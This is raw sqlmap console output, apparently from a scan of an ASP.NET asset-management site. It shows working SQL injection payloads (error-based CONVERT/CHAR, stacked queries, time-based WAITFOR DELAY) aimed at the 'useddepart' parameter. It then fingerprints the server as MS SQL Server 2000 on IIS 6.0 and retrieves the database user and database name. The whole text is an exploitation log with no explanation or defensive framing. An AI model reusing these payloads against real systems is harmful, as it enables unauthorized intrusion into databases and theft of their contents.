 Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: useddepart=1' AND 4895=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR
(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (4895=4895) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(112)+CHAR(113))) AND 'LuLO'='LuLO&a
ssetname=&assetspec=&assetmodel=&assetfactory=&assetmodeltype=&Lead_date_end=201
5-3-9&hidsearch=search
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: useddepart=1' WAITFOR DELAY '0:0:5'--&assetname=&assetspec=&assetm
odel=&assetfactory=&assetmodeltype=&Lead_date_end=2015-3-9&hidsearch=search
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: useddepart=1' WAITFOR DELAY '0:0:5'--&assetname=&assetspec=&assetmo
del=&assetfactory=&assetmodeltype=&Lead_date_end=2015-3-9&hidsearch=search
---
[09:56:25] [INFO] testing Microsoft SQL Server
[09:56:25] [INFO] confirming Microsoft SQL Server
[09:56:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[09:56:26] [INFO] fetching current user
[09:56:27] [INFO] retrieved: anmai
current user: 'anmai'
[09:56:27] [INFO] fetching current database
[09:56:27] [INFO] retrieved: asset
current database: 'asset'
[09:56:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 70 times
[09:56:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\